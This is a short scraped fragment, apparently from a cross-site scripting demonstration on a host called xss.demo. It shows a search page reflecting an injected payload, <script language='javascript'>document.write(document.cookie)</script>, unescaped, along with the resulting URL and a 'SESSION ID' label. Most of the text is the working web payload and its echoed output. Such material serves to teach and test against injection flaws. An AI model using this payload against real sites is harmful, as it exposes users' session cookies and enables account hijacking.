 31
<script
language='javascript'>document.write(document.cookie)</script>
Search
Could not find any documents including "<script
language='javascript'>document.write(document.cookie)</script>"
http://xss.demo/search?keyword=Could not find any documents including "<script …
SESSION ID
 
